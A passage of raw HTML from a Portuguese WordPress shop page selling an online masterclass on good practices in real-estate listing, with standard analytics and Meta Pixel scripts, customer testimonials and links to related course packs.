var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/wp-json/wp/v2/product/715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.2" />
<link rel='shortlink' href='https://massimoforte.com/?p=715' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-contact-form-7{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-contact-form-7 input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-contact-form-7 label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style><style>.mc4wp-checkbox-woocommerce{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-woocommerce input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0 6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-woocommerce label{float:none;cursor:pointer;width:auto;margin:0 0 16px;display:block;position:static}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298079865605064');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298079865605064&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->	<!-- This site uses the Google Analytics by ExactMetrics plugin v6.1.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<!-- Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.
If you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser. -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.1.0';
	var em_track_user      = false;
	var em_no_track_reason = 'Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser.';
	
	var disableStr = 'ga-disable-UA-149154942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-149154942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "Note: ExactMetrics does not track you as a logged-in site administrator to prevent site owners from accidentally skewing their own Google Analytics data.\nIf you are testing Google Analytics code, please do so either logged out or in the private browsing/incognito mode of your web browser." );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
	</script>
	<!-- / Google Analytics by ExactMetrics -->
	<link rel="stylesheet" href="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css">
		
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '5004228876282403');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=5004228876282403&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="tcpbts4gv7d42k9ay2lwpmoe24ayd1" />
</head>


<body class="wp-singular product-template-default single single-product postid-715 wp-theme-massimo-forte-wp-theme theme-massimo-forte-wp-theme woocommerce woocommerce-page woocommerce-no-js" >

	<header class="main-header" id="main-header">
		
		<div class="container">
			
			<div class="main-header__wrapper">
				
				<div class="site-logo">
					<a href="https://massimoforte.com">
						<img src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/site-logo.svg" alt="Massimo Forte">
					</a>
				</div>

				<div class="site-nav">

					<!-- actions menu -->
					<div class="main-header__actions-menu">
						<a href="https://real.massimoforte.com/users/sign_in" class="real-login"><span>Login Real</span></a>
													<a href="https://massimoforte.com/minha-conta/" class="site-login"><span>Login</span></a>
												<a class="cart cart-contents menu-item" href="https://massimoforte.com/carrinho/" title="Carrinho"><span id="menu-cart-contents-count" class="cart-contents-count">0</span></a>						<select name="main-header__lang-select" id="lang-select"><option  value="https://massimoforte.com/it/produto/masterclass-boas-praticas/">it</option><option selected value="https://massimoforte.com/produto/masterclass-boas-praticas/">pt</option><option  value="https://massimoforte.com/es/produto/masterclass-boas-praticas/">es</option></select>					</div>
					<!-- #actions menu  -->

					<div class="main-header__nav-container">
						<!-- main menu -->
						<nav id="main-menu" class="main-header__main-menu"><ul id="menu-menu-principal" class="menu"><li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://massimoforte.com/sobre/">Sobre</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/blog">Blog</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-434"><a href="https://massimoforte.com/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://massimoforte.com/videos/">Todos</a></li>
	<li id="menu-item-17638" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17638"><a href="https://massimoforte.com/categoria-blog/videos_de-pessoas-para-pessoas/">De Pessoas Para Pessoas</a></li>
	<li id="menu-item-17639" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17639"><a href="https://massimoforte.com/categoria-blog/videos_ja-nao-ha-segredos/">Já não há Segredos</a></li>
	<li id="menu-item-17640" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17640"><a href="https://massimoforte.com/categoria-blog/videos_no-massimo-5/">No Massimo 5</a></li>
	<li id="menu-item-17641" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17641"><a href="https://massimoforte.com/categoria-blog/videos_tem-2-minutos/">Tem 2 Minutos?</a></li>
	<li id="menu-item-17642" class="menu-item menu-item-type-taxonomy menu-item-object-categoria_blog menu-item-17642"><a href="https://massimoforte.com/categoria-blog/videos_porta-a-porta/">Porta a Porta</a></li>
</ul>
</li>
<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-433"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/">Formação, Coaching e Consultoria</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-treino/">Formação e Treino</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/formacao-e-lideranca/">Formação e Liderança</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/coaching/">Coaching</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/consultoria/">Consultoria</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://massimoforte.com/formacao-coaching-e-consultoria/palestras/">Palestras</a></li>
</ul>
</li>
<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-535"><a href="https://massimoforte.com/loja/">Loja</a>
<ul class="sub-menu">
	<li id="menu-item-536" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-536"><a href="https://massimoforte.com/loja/">Loja</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-542"><a href="https://massimoforte.com/categoria-produto/livros/">Livros</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-543"><a href="https://massimoforte.com/categoria-produto/audiobooks/">Audio &amp; E-Books</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-545"><a href="https://massimoforte.com/categoria-produto/cursos-online-real/">E-Learning Real</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://massimoforte.com/categoria-produto/promo-packs/">Promo Packs</a></li>
</ul>
</li>
<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://massimoforte.com/contactos/">Contactos</a></li>
</ul></nav>						<!-- #main menu  -->

						<!-- Search toggle -->
							<a class="main-header__search-btn" href="#" id="site-search-btn"></a>
						<!-- #Search toggle -->

						<!-- Search form -->
						<div class="site-search" id="site-search">
    <form method="get" id="searchform" action="https://massimoforte.com/pesquisa/" class="site-search__form">
        <input 
            type="text" 
            name="p" 
            id="s"  
            placeholder="Procurar..." 
                    />
        <button type="submit" id="searchsubmit" ></button>
    </form>
</div>
						<!-- #Search form -->

					</div>
				
				</div>

				<div class="floating-cart-bg d-none" id="floating-cart-bg"></div>
<div class="floating-cart d-none" id="floating-cart">
    <div class="widget_shopping_cart_content" >
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


    </div>
</div>


	
			</div>
			
		</div>

		<!-- mobile menu toggle -->
		<button class="main-header__menu-toggle" id="toggle-menu-btn">
			<span></span>
			<span></span>
			<span></span>
		</button>
		<!-- #mobile menu toggle -->
	
					

	</header>


	<div id="content" class="site-content">



<div class="single-wrapper">
	

	
        
<div class="container">
    <div class="breadcrumbs">
        <a href="https://massimoforte.com/e-learning-real/">E-Learning Real</a><span> / <span>
        Masterclass Boas Práticas    </div>
</div>

<article class="single-e-real">
    
    <section  class="single-e-real__title-wrapper centered-block">
        <p class="single-product__category">E-LEARNING REAL</p>
        <h1 class="single-product__main-title">
            Masterclass #9 -             Boas Práticas        </h1>
    </section >

    <section class="single-e-real__video-wrapper single__body">

                

                    
                            <div class="single-e-real__banner" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/banner_masterclass.png')">
                    <div class="container">
                        
                                                    <img class="banner-massimo" src="https://massimoforte.com/wp-content/uploads/2021/12/02.-Foto-Massimo-3.png" alt="Massimo">
                                               
                                                    <img class="banner-text" src="https://massimoforte.com/wp-content/uploads/2021/12/03.-Informa‡aes-Curso_Masterclass-9.png" alt="Massimo">
                           

                        <!--
                        <div class="banner-content">
                            <h1 class="banner-content__title">Masterclass</h1>
                            <h2 class="banner-content__subtitle"><span>#9</span> Boas Práticas</h2>
                            <div class="banner-content__trainer">Massimo forte</div>
                            <img class="banner-content__img" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/realEstateAdvancedLearning-logo-2.png" alt="Real Logo">
                        </div>-->
                    </div>
                </div>
                    
         
    
        <div class="centered-block">
            <div class="row">
                <div class="col-md-9 col-sm-12">
                    <div class="content-wrapper">
                        <h2><strong>MASTERCLASS #9, TUDO SOBRE BOAS PRÁTICAS</strong></h2>
<p>Massimo Forte fala sobre conceitos básicos sobre as BOAS PRÁTICAS de angariação. Em vídeos de menos de 30 minutos, o essencial sobre Mediação Imobiliária, ao seu ritmo, a qualquer hora, em qualquer lugar e em qualquer dispositivo.</p>
<p><strong>VAI FICAR A SABER:</strong></p>
<ul class="cross">
<li>Motivação, o primeiro fator chave de sucesso numa angariação</li>
<li>Valor de Mercado e Exclusividade, uma angariação que oferece serviço</li>
<li>Comissão, abordar com clareza</li>
<li>Prazo, explicar a legislação com seriedade</li>
<li>Placa, saber defender os benefícios para todos</li>
<li>Especialização, diferencie-se sem imitar</li>
<li>Partilha, todos ganham</li>
<li>Formação, para quem quer passar de curioso a profissional</li>
<li>Tecnologia, adotar o que necessita e pode usar agora para elevar o seu negócio</li>
</ul>
<p><strong>A QUEM SE DESTINA</strong></p>
<ul class="cross">
<li>Mediadores, consultores, agentes, comerciais e outros profissionais do setor imobiliário</li>
<li>Para quem pretende iniciar ou já exerce a sua atividade no sector imobiliário</li>
<li>Para quem procura elevar a sua performance</li>
</ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-12">
                                            <div class="single-e-real__info-block">
                            <h6>Formador</h6>
                            <small>Massimo Forte</small>
                        </div>
                                                                                    <div class="single-e-real__info-block">
                            <h6>Adicione, registe-se e receba grátis</h6>
                            <div class="single-e-real__price ">4.90€</div>
                        </div>
                                                                <div class="single-e-real__info-block">
                            <a href="https://massimoforte.com/carrinho/?add-to-cart=715"  class="single-product__add btn-cta btn-cta--blue">Adicionar<span></span></a>
                        </div>
                     
                </div>
            </div>
            <div class="row">
                <div class="col-md-9 col-sm-12">
                    <div class="article-footer">
                        <a href="https://massimoforte.com/e-learning-real/" class="go-back">Voltar</a>
                        <div class="article-footer__share">
                            <span>Partilhar</span>
                            <div class="heateor_sss_sharing_container heateor_sss_horizontal_sharing" data-heateor-ss-offset="0" data-heateor-sss-href='https://massimoforte.com/produto/masterclass-boas-praticas/'><div class="heateor_sss_sharing_ul"><a aria-label="Email" class="heateor_sss_email" href="https://massimoforte.com/produto/masterclass-boas-praticas/" onclick="event.preventDefault();window.open('mailto:?subject=' + decodeURIComponent('Boas%20Pr%C3%A1ticas').replace('&', '%26') + '&body=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F', '_blank')" title="Email" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#649a3f;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-.75 -.5 36 36"><path d="M 5.5 11 h 23 v 1 l -11 6 l -11 -6 v -1 m 0 2 l 11 6 l 11 -6 v 11 h -22 v -11" stroke-width="1" fill="#fff"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Boas%20Pr%C3%A1ticas&url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fmassimoforte.com%2Fproduto%2Fmasterclass-boas-praticas%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a></div><div class="heateorSssClear"></div></div>                        </div>
                    </div> 
                </div>
            </div>
        </div>

    </section >

    

    

            <section class="section single-e-real__testimonials testimonials-slider">
                
            <div class="title-wrapper title-wrapper--grey">
                <h2 class="section__title blue-underline"><span>Testemunhos</span></h2>
            </div>  
            
            <div class="container">
                <div class="prod-testimonial-slider" id="prod-testimonial-slider">
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Fantástica formação proporcionada aos meus colaboradores! A excelência tem de ser reconhecida e cá estou eu para reconhecer a sua entrega, profissionalismo e ajuda preciosa que me tem dado direta e indiretamente. Muito obrigado.</p>
                                <div class="testimonial-slide__author">Luís Filipe Janeira</div>
                                <div class="testimonial-slide__about-author">Broker Century21 Principal <br />
e Century21 Executivo<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Foi algo muito prático, simples e eficaz com conteúdo. Parabéns e obrigado!<br />
</p>
                                <div class="testimonial-slide__author">André Gomes </div>
                                <div class="testimonial-slide__about-author">RE/MAX<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Excelente curso dadas as circunstâncias em que nos encontramos, mas prefiro sem dúvida ter formações presenciais com o Massimo!<br />
</p>
                                <div class="testimonial-slide__author">Comprar Casa</div>
                                <div class="testimonial-slide__about-author">Bruno Rasgado <br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">O conteúdo é bom e excelente para quem está a entrar no mercado.</p>
                                <div class="testimonial-slide__author">Carlos José Monteiro De Carvalho</div>
                                <div class="testimonial-slide__about-author">Century 21</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Curso com muito potencial e de grande valor.</p>
                                <div class="testimonial-slide__author">Abel Andrade </div>
                                <div class="testimonial-slide__about-author">Mediação Imobiliária</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Está de parabéns pela qualidade deste tema destinado aos profissionais neste setor.</p>
                                <div class="testimonial-slide__author">Daniel Ferreira</div>
                                <div class="testimonial-slide__about-author">RE/MAX<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Ideal para fazer um refresh e garantir melhoria no serviço.<br />
</p>
                                <div class="testimonial-slide__author">Mónica Gomes</div>
                                <div class="testimonial-slide__about-author">HomeLife<br />
</div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Os meus conhecimentos na área são nulos e a forma de expor os conteúdos é adequada e de fácil entendimento.</p>
                                <div class="testimonial-slide__author">Seahousing</div>
                                <div class="testimonial-slide__about-author"></div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Gostei da experiência e está muito bem direcionado para quem quer investir neste negócio e ser um consultor imobiliário especializado.<br />
</p>
                                <div class="testimonial-slide__author">Lucia Costa Fernandes</div>
                                <div class="testimonial-slide__about-author"></div>
                            </div>  
                        </div>       
                                            <div class="testimonial-slide">
                            <div class="testimonial-slide__content">
                                <p class="testimonial-slide__quote">Muito interessante, tudo muito bem explicado e de forma assertiva.</p>
                                <div class="testimonial-slide__author"> Casimiro Correia</div>
                                <div class="testimonial-slide__about-author">Homelusa</div>
                            </div>  
                        </div>       
                                    </div>
                
            </div>
        </section>
    

    
    <section class="single-e-real__cta">
        <div class="container">
            <div class="content-wrapper">
                <h2>Comece o seu percurso na REAL!</h2>
                <a class="single-e-real__add btn-cta btn-cta--white" href="https://massimoforte.com/carrinho/?add-to-cart=715">           
                    REGISTE-SE E RECEBA GRÁTIS                     <span class="price ">4.90€ <br> <small></small></span>
                    <span class="icon">
                </a>
            </div>
        </div>
    </section>


            <section class="section online-courses
            has-slider-mobile            has-slider-desktop        ">
            
            <div class="title-wrapper title-wrapper--grey">
                <h2 class="section__title blue-underline">Quer explorar mais na real?</h2>    
            </div>

            <div class="container">
                <div class="online-courses__slider online-courses-slider">
                    <article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-PRODUCER.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-top-producer/?add-to-cart=19836" class="online-course-card__cta btn-cta">Comece já 74.99€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-top-producer/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque-Real_TOP-ROOKIE.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/pack-top-rookie/?add-to-cart=19835" class="online-course-card__cta btn-cta">Comece já 39.99€</a>
        <br>
        <a href="https://massimoforte.com/produto/pack-top-rookie/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2022/10/Destaque_Real_TOP-ANGARIADOR.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/top-angariador/?add-to-cart=645" class="online-course-card__cta btn-cta">Comece já 23€</a>
        <br>
        <a href="https://massimoforte.com/produto/top-angariador/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/10/01.-Angariar-para-Vender.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/angariar-para-vender/?add-to-cart=209" class="online-course-card__cta btn-cta">Comece já 19.90€</a>
        <br>
        <a href="https://massimoforte.com/produto/angariar-para-vender/" class="online-course-card__cta btn-cta">Saiba+</a>
    </div>
</article>

<article class="online-course-card online-course-card--default alt" style="background-image:url('https://massimoforte.com/wp-content/uploads/2021/11/02.-Treinar-para-Angariar.png')">
 
    <div class="online-course-card__actions">
        <a href="https://massimoforte.com/produto/treinar-para-angariar/?add-to-cart=643" class="online-course-card__cta btn-cta">Comece já 19.90€</a>
        <br>
